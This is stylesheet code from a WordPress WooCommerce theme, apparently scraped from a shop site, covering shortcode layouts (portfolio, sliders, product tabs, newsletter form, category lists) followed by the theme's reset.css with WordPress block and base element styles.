    -moz-animation: 200ms ease 0s normal none 1 running dgwt-jg-in-left;
    -ms-animation: 200ms ease 0s normal none 1 running dgwt-jg-in-left;
    left: 0;
    right: auto;
	opacity: 1;
	visibility: visible;
}
.ts-portfolio-wrapper .hover-out-left .portfolio-meta{
    animation: 200ms ease 0s normal none 1 running dgwt-jg-out-left;
    -webkit-animation: 200ms ease 0s normal none 1 running dgwt-jg-out-left;
    -moz-animation: 200ms ease 0s normal none 1 running dgwt-jg-out-left;
    -ms-animation: 200ms ease 0s normal none 1 running dgwt-jg-out-left;
    left: -100%;
    right: auto;
	opacity: 1;
	visibility: visible;
}
.ts-portfolio-wrapper .hover-in-right .portfolio-meta{
    animation: 200ms ease 0s normal none 1 running dgwt-jg-in-right;
    -webkit-animation: 200ms ease 0s normal none 1 running dgwt-jg-in-right;
    -moz-animation: 200ms ease 0s normal none 1 running dgwt-jg-in-right;
    -ms-animation: 200ms ease 0s normal none 1 running dgwt-jg-in-right;
    left: auto;
    right: 0;
	opacity: 1;
	visibility: visible;
}
.ts-portfolio-wrapper .hover-out-right .portfolio-meta{
    animation: 200ms ease 0s normal none 1 running dgwt-jg-out-right;
    -webkit-animation: 200ms ease 0s normal none 1 running dgwt-jg-out-right;
    -moz-animation: 200ms ease 0s normal none 1 running dgwt-jg-out-right;
    -ms-animation: 200ms ease 0s normal none 1 running dgwt-jg-out-right;
    left: auto;
    right: -100%;
	opacity: 1;
	visibility: visible;
}
.ts-portfolio-wrapper .jg-spinner{
	display: none;
}

/*-------------------------------------------------------------------------------------------------------------------
	10. SHORTCODE TWITTER
---------------------------------------------------------------------------------------------------------------------*/
.ts-twitter-slider .twitter-content{
	text-align: center;
}
.ts-twitter-slider .twitter-content .date-time a{
	color: inherit;
	text-decoration: underline;
}
.ts-twitter-slider .twitter-content .date-time a:hover{
	text-decoration: none;
}
.ts-twitter-slider .owl-item{
	opacity: 0
}
.ts-twitter-slider .owl-item.active{
	opacity: 1;
}
.twitter-content .content{
	font-style: italic;
}
.ts-twitter-slider .icon{
	font-size: 300%;
	line-height: 1;
	color: #2CAAE1;
	margin-bottom: 20px;
}
.ts-twitter-slider .date-time{
	margin-bottom: 10px;
}
.ts-twitter-slider.text-light .item *,
#page .ts-shortcode.text-light .shortcode-heading-wrapper .shortcode-title{
	color: #fff;
}
.ts-twitter-slider h4{
	font-size: 100%;
	margin-bottom: 0;
}

/*-------------------------------------------------------------------------------------------------------------------
	11. SHORTCODE PRODUCT BRANDS
---------------------------------------------------------------------------------------------------------------------*/
.ts-product-brand-wrapper .item{
	text-align: center;
}
.ts-product-brand-wrapper .meta-wrapper h3{
	font-size: 100%;
	margin-bottom: 0;
}
.ts-product-brand-wrapper .meta-wrapper h3 .count{
	font-size: 80%;
	font-weight: normal;
	display: inline-block;
    vertical-align: 1px;
}
.ts-product-brand-wrapper .owl-carousel .owl-item{
	-webkit-backface-visibility: unset !important;
    backface-visibility: unset !important;
}
.grayscale .ts-shortcode.ts-logo-slider-wrapper .items .item img,
.ts-product-brand-wrapper .owl-carousel .owl-item img{
    width: auto;
    margin: 0 auto;
	transition: 350ms ease;
}
.grayscale .ts-shortcode.ts-logo-slider-wrapper .items .item img:not(:hover),
.ts-product-brand-wrapper.grayscale .owl-carousel .owl-item img:not(:hover){
	-webkit-filter: grayscale(1) brightness(0) contrast(0.8);
	filter: grayscale(1) brightness(0) contrast(0.8);
}
.ts-product-brand-wrapper.style-2 .item{
	padding: 27px 0;
	position: relative;
}
.ts-product-brand-wrapper.style-2 .item:before{
	content: '';
	position: absolute;
	top: 0;
	left: 1px;
	bottom: 0;
	right: 1px;
	background: #ffffff;
	border-radius: 2px;
	box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.05);
}
.ts-product-brand-wrapper.style-2 .item > *{
	position: relative;
	z-index: 2;
}

/*-------------------------------------------------------------------------------------------------------------------
	12. SHORTCODE TAB PRODUCTS
---------------------------------------------------------------------------------------------------------------------*/
.column-tabs .list-categories{
	margin: 0;
	align-items: center;
	min-height: 100px;
    padding: 30px;
	border-radius: 2px;
	margin-bottom: 2px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
}
.style-tabs-vertical-banner .column-tabs .list-categories{
	background-position: bottom right;
}
.column-tabs .heading-tab{
	width: 100%;
}
.column-tabs .heading-tab .heading-title{
	margin-bottom: 10px;
}
.column-tabs ul.tabs{
	margin: 0;
}
.column-tabs ul.tabs li{
	list-style: none;
	padding-top: 5px;
	padding-bottom: 5px;
    display: inline-block;
	cursor: pointer;
	line-height: 1.3 !important;
}
.column-tabs ul.tabs li:not(:last-child){
	padding-right: 20px; /*rtl*/
}
.column-tabs ul.tabs li.current{
	cursor: default;
}
.column-tabs ul.tabs li span.count{
	text-transform: none;
}
.column-tabs .shop-more{
	line-height: 14px !important;
	margin-left: 13px; /*rtl*/
	display: inline-block;
}
.style-tabs-default .column-tabs .shop-more{
	margin-top: -1px;
}
.column-tabs .shop-more .button-text{
	font-size: 12px !important;
	line-height: 14px !important;
	color: inherit;
}
.column-tabs ul.tabs li.current:not(:only-child),
.column-tabs ul.tabs li:hover:not(:only-child){
	text-decoration: underline;
}
.style-tabs-default .column-tabs ul.tabs li:only-child{
	display: none;
}
.style-tabs-default.only-child .column-tabs .list-categories > *{
    width: auto;
}
.style-tabs-default.only-child .column-tabs .heading-tab .heading-title{
    margin-bottom: 0;
}
.style-tabs-default.only-child .column-tabs .shop-more{
	margin-left: 13px; /*rtl*/
}
.style-tabs-default .column-tabs .shop-more .button-text{
	margin-top: 0 !important;
}
.ts-product-in-product-type-tab-wrapper .column-tabs{
	margin-bottom: 30px;
	text-align: center;
}
.ts-product-in-product-type-tab-wrapper .column-tabs ul.tabs li:not(:last-child){
    padding-right: 40px; /*rtl*/
}

/*** Style vertical ***/
.ts-product.style-tabs-vertical{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
.ts-product.style-tabs-vertical .column-tabs{
	width: 28%;
}
.ts-product.style-tabs-vertical .column-content{
	width: 72%;
	padding-left: 2px; /*rtl*/
}
.style-tabs-vertical .column-tabs .heading-tab .heading-title{
	margin-bottom: 12px;
	line-height: 1.3;
}
.ts-product-in-category-tab-wrapper.style-tabs-vertical > *,
.style-tabs-vertical .column-tabs .list-categories{
	transition: 300ms ease;
}
.style-tabs-vertical .column-tabs .list-categories{
	height: 100%;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}
.style-tabs-vertical .column-tabs ul.tabs{
	max-width: 75%;
}
.style-tabs-vertical.tab-heading-2-columns .column-tabs ul{
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
	-webkit-column-break-inside: avoid;
	-moz-column-break-inside: avoid;
	break-inside: avoid;
}
.style-tabs-vertical .column-tabs ul.tabs li{
	padding: 5px 0;
	display: inline-block;
    width: 100%;
}
.style-tabs-vertical .column-tabs .shop-more{
	width: 100%;
	margin-top: auto;
	margin-left: 0; /*rtl*/
}
.style-tabs-vertical .column-tabs .shop-more .button-text{
	margin-top: 16px;
}
.ts-shortcode.ts-product-in-category-tab-wrapper.style-tabs-vertical .owl-dots{
    position: absolute;
    width: 100%;
}
.ts-product-in-category-tab-wrapper.style-tabs-vertical:not(.style-tabs-vertical-banner).ts-slider .column-content .column-products:not(.loading),
.ts-product-in-category-tab-wrapper.style-tabs-vertical:not(.style-tabs-vertical-banner).ts-slider .column-content .products,
.ts-product-in-category-tab-wrapper.style-tabs-vertical:not(.style-tabs-vertical-banner).ts-slider .column-content .owl-stage{
	height: 100%;
}

/*** Style vertical banners ***/
.banners.banner-device{
	display: none;
}
.ts-product.style-tabs-vertical.style-tabs-vertical-banner .column-tabs{
	width: 18%;
	margin-right: 2px; /*rtl*/
}
.ts-product.style-tabs-vertical.style-tabs-vertical-banner .banners{
	width: 300px;
	margin-right: 2px; /*rtl*/
	overflow: hidden;
}
.ts-product.style-tabs-vertical.style-tabs-vertical-banner .banners img{
	width: 100%;
}
.ts-product.style-tabs-vertical.style-tabs-vertical-banner .column-content{
	width: calc(82% - 304px);
	padding-left: 0; /*rtl*/
}
.style-tabs-vertical-banner .banners img{
	border-radius: 2px;
}
.style-tabs-vertical-banner .banners > .banner:not(:last-child){
	margin-bottom: 2px;
	display: inline-block;
    vertical-align: top;
}
.ts-product.style-tabs-vertical.style-tabs-vertical-banner .column-tabs .shop-more{
    margin-top: 0;
    padding-top: 15px;
}
.ts-product.style-tabs-vertical.style-tabs-vertical-banner .column-tabs .shop-more .button-text{
    padding-top: 0;
    margin-top: 0;
}

/*** Fix loading ***/
.woocommerce .column-products.loading .products{
	transition: 300ms ease 0s;
}
.column-products.loading ~ .shop-more{
	visibility: hidden;
    opacity: 0;
}
.column-products.loading:after{
    top: 35%;
}

/*-------------------------------------------------------------------------------------------------------------------
	13. SHORTCODE SUBSCRIPTION
---------------------------------------------------------------------------------------------------------------------*/
.ts-mailchimp-subscription-shortcode .widget-container .widget-title{
	line-height: 1.3;
	margin-bottom: 10px;
}
.ts-mailchimp-subscription-shortcode .widget-container .newsletter{
	line-height: 1.8;
}
.ts-mailchimp-subscription-shortcode .subscribe-widget > form{
	display: inline-block;
}
.ts-mailchimp-subscription-shortcode .widget-container .widget-title-wrapper{
	margin-bottom: 20px;
}
.ts-mailchimp-subscription-shortcode .widget-container .widget-title-wrapper .widget-title{
	margin-bottom: 0 !important;
}
.ts-mailchimp-subscription-shortcode .mc4wp-form .subscribe-email{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	max-width: 570px;
}
.ts-mailchimp-subscription-shortcode .mc4wp-form .subscribe-email input[type="email"]{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
    margin: 0 10px 0 0; /*rtl*/
}
.ts-mailchimp-subscription-shortcode .mc4wp-form .subscribe-email a{
	color: inherit;
}
.ts-mailchimp-subscription-shortcode .mc4wp-form .subscribe-email .terms-conditions{
	width: 100%;
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
    margin: 22px 0 0;
}
.ts-mailchimp-subscription-shortcode .mc4wp-form .subscribe-email .terms-conditions label{
	display: inline-block;
    padding: 0;
	cursor: pointer;
}
.ts-mailchimp-subscription-shortcode .mc4wp-form .subscribe-email .terms-conditions input[type="checkbox"]{
	width: 23px;
	height: 23px;
    border-radius: 2px;
	margin-right: 10px; /*rtl*/
	display: inline-block;
    vertical-align: -6px;
}
.ts-mailchimp-subscription-shortcode .mc4wp-form .subscribe-email .button{
	width: auto;
    padding-left: 20px;
    padding-right: 20px;
}
/*text light*/
.text-light .mailchimp-subscription .widget-title,
.text-light .mailchimp-subscription .newsletter{
	color: #ffffff !important;
}

/*-------------------------------------------------------------------------------------------------------------------
	14. SHORTCODE PRODUCTS CATEGORIES
---------------------------------------------------------------------------------------------------------------------*/
.ts-product-category-wrapper.woocommerce .products{
	-webkit-box-pack: center;    
	-ms-flex-pack: center;    
	justify-content: center;
    width: 100%;
}
.products .product.product-category .product-wrapper > a{
	display: block;
	width: 100%;
	height: 100%;
	position: relative;
}
.ts-product-category-wrapper.woocommerce .products .product-category img{
    width: auto !important;
	transition: 350ms ease;
	max-width: 110px;
}
.woocommerce .products .list-categories .product.product-category .product-wrapper,
.style-default .product.product-category .product-wrapper{
	text-align: center;
}
.woocommerce .products .list-categories .product.product-category img,
.ts-product-category-wrapper.woocommerce.style-default .products .product-category img{
    margin: 0 auto;
}
.product.product-category .product-wrapper > .meta-wrapper:not(:first-child){
	margin-top: 11px;
	padding-top: 0;
}
.product.product-category .product-wrapper .category-name h3{
	font-size: 100%;
	line-height: 18px;
	color:inherit;
}
.product.product-category .product-wrapper span.count{
	display: block;
	font-size: 12px;
	line-height: 14px;
    font-weight: normal;
	margin-top: 4px;
}
.products .product.product-category .product-wrapper{
	position: relative;
}
.products .product.product-category .product-wrapper > a.term-link{
	position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
	width: 100%;
    z-index: 2;
	margin: 0;
}
/*** Style-2 ***/
.category-style-2 .products .product.product-category .product-wrapper{
	height: 100%;
    display: flex;
	flex-flow: row wrap;
	align-items: center;
	background-color: #ffffff;
}
.category-style-2 .products .product.product-category .product-wrapper > a{
    width: auto !important;
}
.category-style-2 .products .product.product-category .product-wrapper .meta-wrapper{
    flex: 1;
	padding: 10px;
	margin: 0;
}

/*** Style Vertical ***/
.tab-vertical-menu .products,
.vertical-categories-wrapper .woocommerce .products,
.woocommerce.category-style-vertical .products{
	flex-direction: column;
}
.tab-vertical-menu .products .product-category,
.vertical-categories-wrapper .products .product-category,
.category-style-vertical .products .product-category{
    margin: 0 !important;
    padding: 0 !important;
	display: block;
	width: 100% !important;
	border-width: 1px 0 0;
	border-style: solid;
	transition: 350ms ease;
}
.tab-vertical-menu .products .product-category:first-child,
.vertical-categories-wrapper .products .product-category:first-child,
.category-style-vertical .products .product-category:first-child{
	border-width: 0;
}
.tab-vertical-menu .products .product-category .product-wrapper,
.vertical-categories-wrapper .products .product-category .product-wrapper,
.category-style-vertical .products .product-category .product-wrapper{
	padding: 5px 12px !important;
	color: inherit;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.tab-vertical-menu .products .product-category .product-wrapper:hover,
.vertical-categories-wrapper .products .product-category .product-wrapper:hover,
.category-style-vertical .products .product-category .product-wrapper:hover{
	cursor: pointer;
}
.ts-megamenu-fullwidth.ts-megamenu-fullwidth-stretch .elementor-section-full_width.elementor-section-stretched .category-style-vertical .products .product-category .product-wrapper{
	padding: 5px 30px !important;
}
.ts-megamenu .ts-list-of-product-categories-wrapper .list-categories ul li .shop-more .button{
    margin: 0;
}
.tab-vertical-menu .products .product-category .product-wrapper > a,
.vertical-categories-wrapper .products .product-category .product-wrapper > a,
.category-style-vertical .products .product-category .product-wrapper > a{
	width: 50px;
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px; /*rtl*/
}
.tab-vertical-menu .products .product-category .product-wrapper img,
.vertical-categories-wrapper .products .product-category .product-wrapper img,
.category-style-vertical .products .product-category .product-wrapper img{
	width: 100%;
	border-radius: 50%;
	max-width: 100%;
}
.tab-vertical-menu .products .product-category .product-wrapper > .meta-wrapper,
.vertical-categories-wrapper .products .product-category .product-wrapper > .meta-wrapper,
.tab-vertical-menu .products .product-category .product-wrapper > .meta-wrapper .heading-title,
.vertical-categories-wrapper .products .product-category .product-wrapper > .meta-wrapper .heading-title,
.category-style-vertical .products .product-category .product-wrapper > .meta-wrapper,
.category-style-vertical .products .product-category .product-wrapper > .meta-wrapper .heading-title{
	margin: 0;
}
.tab-vertical-menu .products .product-category .product-wrapper > .meta-wrapper,
.vertical-categories-wrapper .products .product-category .product-wrapper > .meta-wrapper,
.category-style-vertical .products .product-category .product-wrapper > .meta-wrapper{
	padding-top: 0;
}
.tab-vertical-menu .products .product-category .heading-title a:hover,
.vertical-categories-wrapper .products .product-category .heading-title a:hover,
.category-style-vertical .products .product-category .heading-title a:hover,
.category-style-vertical .products .product-category.active .heading-title a{
	text-decoration: none;
}

/*-------------------------------------------------------------------------------------------------------------------
	15. SHORTCODE PRODUCTS CATEGORIES LIST
---------------------------------------------------------------------------------------------------------------------*/
.ts-list-of-product-categories-wrapper h3.heading-title{
	font-size: 100%;
	line-height: 1.3;
}
.ts-list-of-product-categories-wrapper .list-categories{
	margin: 0;
	display: block;
}
.ts-list-of-product-categories-wrapper .list-categories:after{
	display: none;
}
.ts-list-of-product-categories-wrapper .list-categories ul{
	margin: 0;
}
.ts-list-of-product-categories-wrapper.columns-2 .list-categories ul,
.ts-list-of-product-categories-wrapper.columns-3 .list-categories ul,
.ts-list-of-product-categories-wrapper.columns-4 .list-categories ul{
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
	-webkit-column-break-inside: avoid;
	-moz-column-break-inside: avoid;
	break-inside: avoid;
}
.ts-list-of-product-categories-wrapper.columns-3 .list-categories ul{
	-webkit-column-count: 3;
	-moz-column-count: 3;
	column-count: 3;
}
.ts-list-of-product-categories-wrapper.columns-4 .list-categories ul{
	-webkit-column-count: 4;
	-moz-column-count: 4;
	column-count: 4;
}
.ts-list-of-product-categories-wrapper .list-categories ul li{
	display: inline-block;
    width: 100%;
	list-style: none;
}
.ts-list-of-product-categories-wrapper .list-categories ul li .shop-more .button{
    font-size: 100%;
	line-height: inherit;
}
.ts-list-of-product-categories-wrapper .list-categories ul li .shop-more .button:after{
    display: none;
}

/*** Style Horizontal ***/
.ts-list-of-product-categories-wrapper.style-horizontal h3.heading-title,
.ts-list-of-product-categories-wrapper.style-horizontal > .list-categories,
.ts-list-of-product-categories-wrapper.style-horizontal > .list-categories ul li{
	display: inline-block;
	width: auto;
}
.ts-list-of-product-categories-wrapper.style-horizontal h3.heading-title:not(:last-child),
.ts-list-of-product-categories-wrapper.style-horizontal > .list-categories ul li:not(:last-child){
	margin: 0 30px 0 0; /*rtl*/
}

--- FILE ---
content_type: text/css
request_url: https://matarnuts.se/wp-content/themes/agrofood/css/reset.css?ver=1.3.2
body_size: 11103
content:
/*
1. CUSTOM DEFAULT 
2. CUSTOM MINI STYLE
3. CUSTOM LIGHTBOX
4. CUSTOM BOOTSTRAP
5. LAYOUT BOX/WIDE
6. WOOCOMMERCE
7. CUSTOM ELEMENTOR
8. CUSTOM AGROFOOD THEME
9. LAZYLOAD
*/
/* DEFAULT CLASS OF WORDPRESS */
/*-----------------------------------------------------------------------------------------------------*/
/*- 1. CUSTOM DEFAULT ---------------------------------------------------------------------------------*/
.owl-carousel .owl-item,
.owl-carousel .owl-stage{
	float: left;/* rtl */
}
/* UNIT TEST */
.wp-block-gallery,
.wp-block-audio{
	margin-bottom: 20px;
}
.entry-summary .short-content,
.single-post > .entry-content > .content-wrapper{
	line-height: 2;
}
.wp-block-button{
	margin-bottom: 10px;
}
a.wp-block-button__link,
.wp-block-button a.wp-block-button__link{
	text-decoration: none !important;
	border-radius: 30px;
}
.is-style-outline>.wp-block-button__link,
.wp-block-button__link.is-style-outline{
    border-width: 1px;
}
.is-style-squared>.wp-block-button__link,
.wp-block-button__link.is-style-squared{
    border-radius: 0;
}
figcaption,
.wp-caption-text{
	color: #808080;
	font-style: italic;
	font-size: 90%;
}
.alignfull figcaption.blocks-gallery-caption{
	text-align: center;
	display: block;
	width: 100%;
	margin-bottom: 30px;
}
.alignfull.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper{
	position: relative;
    padding-bottom: 56.25%;
}
.alignfull.wp-block-embed.wp-embed-aspect-16-9 iframe{
	width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}
.wp-block-quote cite,
.wp-block-pullquote cite{
    margin-top: 10px !important;
    display: block;
	font-size: 13px;
	line-height: 1.5;
	font-weight: 500;
	font-style: normal;
}
.wp-block-quote:not(.has-text-align-right) cite{
	text-align: left !important;
}
blockquote.wp-block-quote.has-text-align-right:before,
article.single-post .entry-content > .content-wrapper blockquote.wp-block-quote.has-text-align-right:before{
    margin: 0 0 0 10px; /*rtl*/
    float: right; /*rtl*/
    transform: scaleX(-1);
}
a.wp-block-button__link:hover{
	text-decoration: none;
}
.wp-block-cover p:not(.has-text-color),
.wp-block-cover h1:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color){
	color: #ffffff;
}
.wp-block-table.is-style-stripes td, 
.wp-block-table.is-style-stripes th{
	border-width: 0;
}
.wp-block-cover,
.wp-block-image{
	margin-bottom: 30px;
}
.wp-block-image figcaption{
	margin-top: 10px;
}
.wp-block-pullquote.is-style-solid-color blockquote cite{
    font-weight: 500;
}
.wp-block-image figcaption > h1,
.wp-block-image figcaption > h2,
.wp-block-image figcaption > h3
.wp-block-image figcaption > h4,
.wp-block-image figcaption > h5,
.wp-block-image figcaption > h6{
	margin-bottom: 0;
	text-transform: uppercase;
}
.wp-block-audio audio{
    outline: 0 !important;
}
.blocks-gallery-grid{
	display: flex;
    flex-wrap: wrap;
	justify-content: center;
}
.blocks-gallery-grid:after{
	display: table;
	content: "";
	clear: both;
}
.wp-block-gallery li.blocks-gallery-item{
	padding: 0;
	list-style: none;
}
.blocks-gallery-item figcaption{
	margin-top: 10px;
	text-align: center;
}
.wp-block-group.has-background{
	padding: 20px;
	margin-bottom: 20px;
}
.wp-block-group__inner-container > *:last-child{
	margin-bottom: 0;
}
.short-content > .alignnone:last-child,
.short-content > .aligncenter:last-child,
.short-content > .alignleft:last-child,
.short-content > .alignright:last-child,
.short-content > *:last-child .alignnone:last-child,
.short-content > *:last-child .aligncenter:last-child,
.short-content > *:last-child .alignleft:last-child,
.short-content > *:last-child .alignright:last-child,
.short-content > *:last-child a.wp-block-button__link:last-child,
.content-wrapper > .alignnone:last-child,
.content-wrapper > .aligncenter:last-child,
.content-wrapper > .alignleft:last-child,
.content-wrapper > .alignright:last-child,
.content-wrapper > *:last-child .alignnone:last-child,
.content-wrapper > *:last-child .aligncenter:last-child,
.content-wrapper > *:last-child .alignleft:last-child,
.content-wrapper > *:last-child .alignright:last-child,
.content-wrapper > *:last-child a.wp-block-button__link:last-child,
#primary > article.page > .alignnone:last-child,
#primary > article.page > .aligncenter:last-child,
#primary > article.page > .alignleft:last-child,
#primary > article.page > .alignright:last-child,
#primary > article.page > *:last-child .alignnone:last-child,
#primary > article.page > *:last-child .aligncenter:last-child,
#primary > article.page > *:last-child .alignleft:last-child,
#primary > article.page > *:last-child .alignright:last-child,
#primary > article.page > *:last-child a.wp-block-button__link:last-child{
	margin-bottom: 0 !important;
}
.wp-block-media-text{
	margin-bottom: 20px;
}
.wp-block-table.is-style-stripes{
    border: 0;
}
.wp-block-archives-list li,
.wp-block-latest-posts li{
	list-style: none;
}
.entry-content .content-wrapper > *[class*="wp-block-"]{
	margin-bottom: 20px;
}
.wp-block-archives-list li a,
.entry-content .content-wrapper > *[class*="wp-block-"]:not(.wp-block-archives):not(.wp-block-tag-cloud) a:not(.wp-block-button__link){
	color: inherit;
}
.wp-block-file .wp-block-file__button{
	background: #32373c;
	color: #ffffff !important;
}
.wp-block-calendar a,
.entry-content .content-wrapper > *[class*="wp-block-"] a{
    text-decoration: none !important;
}
.wp-block-calendar a:hover,
.entry-content .content-wrapper > *[class*="wp-block-"]:not(.wp-block-archives):not(.wp-block-tag-cloud) a:not(.wp-block-button__link):hover{
    text-decoration: underline !important;
}
.wp-block-rss li > div{
	display: inline-block;
}
.wp-block-search .wp-block-search__button{
	background: #191919;
	border-color: #191919;
	color: #ffffff;
}
.wp-block-search .wp-block-search__input{
    border-color: #e6e6e6;
    margin: 0;
}
.wp-block-calendar .wp-calendar-nav{
	display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}
.entry-summary .short-content > .wp-block-archives-list:not(:last-child),
.entry-summary .short-content > .wp-block-archives-dropdown:not(:last-child),
.entry-summary .short-content > .wp-block-calendar:not(:last-child),
.entry-summary .short-content > .wp-block-categories:not(:last-child),
.entry-summary .short-content > .wp-block-latest-comments:not(:last-child),
.entry-summary .short-content > .wp-block-latest-posts:not(:last-child),
.entry-summary .short-content > .wp-block-search:not(:last-child),
.entry-summary .short-content > .wp-block-tag-cloud:not(:last-child),
.entry-summary .short-content > .wp-block-rss:not(:last-child){
	margin-bottom: 40px;
}

*{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}
*:before,
*:after{
	box-sizing: border-box;
}

html, body{
	text-align: left;/* rtl */
	font-weight: normal;
	font-style: normal;
	vertical-align: baseline;
	width: 100%;
	-webkit-text-size-adjust: none;
	-ms-text-size-adjust: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

html
{ 
	-webkit-text-size-adjust: none; 
}

@media print{ }
.bypostauthor,
.commentlist li.comment,
.commentlist li.pingback,
.commentlist li.trackback{
	list-style: none
}
.comment-text ul,
.comment-text ol{
	margin-bottom: 20px;
}
.wp-caption{
	max-width: 100%;
}
.edit-link,
.drop-icon,
.screen-reader-text{
	display: none;
}
.first{
	clear: both;
}
.visible-phone{
	display: none !important
}
.visible-ipad{
	display: none !important;
}
#cboxOverlay{
	z-index: 100000 !important;
}
#colorbox,
#cboxOverlay,
#cboxWrapper{
	overflow: visible !important;
	z-index: 100001;
}
.pswp--open{
	z-index: 99999;
}
body .pswp__caption__center{
	text-align: center;
}
body .pswp__button{
	background-image: url('../images/default-skin.png') !important;
	background-color: transparent !important;
}
body .pswp__button--arrow--left, 
body .pswp__button--arrow--right{
	background: none !important;
}
.gallery-caption{
	font-weight: bold;
}
.wp-caption{
	max-width: 100%;
}
.wp-caption.alignnone{
	margin: 5px 20px 20px 0;/* rtl */
}
.wp-caption.alignleft{
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright{
    margin: 5px 0 20px 20px;
}
article > p{
	clear: both
}
/*** for unit test - page content ***/
body.page article > p:not(.post-nav-links){
	clear: none;
}
/**/
.wp-block-embed-wordpress-tv.wp-block-embed.alignfull,
.wp-block-embed-wordpress-tv.wp-block-embed.alignfull figcaption{
    margin-bottom: 0;
}
.wp-caption img{
    border: 0 none;
    height: auto;
    margin: 0;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text{
    margin: 0;
    padding: 5px 5px 5px 0;/* rtl */
}
.wp-caption:last-child p.wp-caption-text:last-child{
    padding-bottom: 0;
}
/* Text meant only for screen readers. */
.screen-reader-text{
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus{
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 15px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;/* rtl */
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 99990; /* Above WP toolbar. */
}

abbr{
	text-decoration: none;
}

img
{
	border: 0;
	vertical-align: top;
	margin: 0 0 0;
	max-width: 100%;
	height: auto;
	transform: translateZ(0);
}

a
{
	cursor: pointer;
	background: transparent;
	transition: 150ms ease 0s;
	text-decoration: none;
}
a:hover
{	
	text-decoration: underline;
	-webkit-tap-highlight-color: transparent;
	-moz-tap-highlight-color: transparent;
}
a:focus{
	text-decoration: none;
}

a:focus, input[type="submit"]{
	outline: none!important;
}
a:active{
	color: inherit;
}
a.button:hover
{
	text-decoration: none;
}
abbr[title], 
acronym[title]{
	text-decoration: none;
}
input:-webkit-autofill, 
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus{
	-webkit-box-shadow: 0 0 0 50px #fff inset  !important; 
}
::-webkit-input-placeholder{ /* WebKit browsers */
	color: #4D4D4D;
}
:-moz-placeholder{ /* Mozilla Firefox 4 to 18 */
	color: #4D4D4D;
}
::-moz-placeholder{ /* Mozilla Firefox 19+ */
	color: #4D4D4D;
}
:-ms-input-placeholder{ /* Internet Explorer 10+ */
	color: #4D4D4D;
}
input[type^="number"]{
	background-clip: padding-box !important;
}
input[type^="text"]:focus{
	outline: 0;
	-webkit-tap-highlight-color: transparent;
	-moz-tap-highlight-color: transparent;
	-webkit-appearance: none;
}

select:focus 
{
	outline: 0;
}

p,
address
{
	margin: 0 0 20px;
	display: block;
}

strong 
{
	font-weight: 600;
}

em 
{
	font-style: italic;
}

ins 
{
	text-decoration: none;
}

big{
	font-size: 150%;
}
/* Heading */

h1,
.h1,
h2,
.h2{
	margin: 0 0 20px 0;
}
h3,
.h3,
h4,h5 ,
.h4,.h5,
h6 ,
.h6{
	margin: 0 0 14px 0;
}
h6 ,
.h6{
	margin-bottom: 10px;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover{
	text-decoration: none;
}
/* Form */

form
{
	display: block;
}
form .select2-container,
form .select2-container .selection{
	display: block;
}

/* Legend */

legend{
	border: 0;
	margin: 0 0 10px;
}

/* Label */

label ,
.wpcf7 p{
	line-height: 18px;
	padding: 0 0 6px 0;
	display: block;
}
.wpcf7 p{
	padding: 0;
	margin-bottom: 10px;
}

/* List */
.ol-style{
	counter-reset: list;
}
.ol-style li{
	list-style: none;
}
.ol-style ol{
	counter-reset: listsub;
}
.ol-style ol ol{
	counter-reset: listsub2;
}
.ol-style li:before{
	counter-increment: list;
	content: counter(list) ". ";
	margin-right: 10px; /* rtl */
	display: inline-block;
}
.ol-style ol li:before{
	counter-increment: listsub;
	content: counter(list) ". " counter(listsub);
}
.ol-style ol ol li:before{
	counter-increment: listsub2;
	content: counter(list) ". " counter(listsub) ". " counter(listsub2);
}

.ul-style li{
	list-style: none;
}
ul.ul-style.list-inline li{
    display: inline-block;
}
ul.ul-style.list-inline li:not(:last-child){
	margin-right: 40px; /*rtl*/
}
.ul-style:not(.default):not(.square):not(.circle):not(.arrow-circle):not(.caret):not(.check):not(.play) li:before{
	display: none;
}
.ul-style li img.alignnone{
	margin: 0 10px 8px 0; /*rtl*/
	vertical-align: -13px;
}
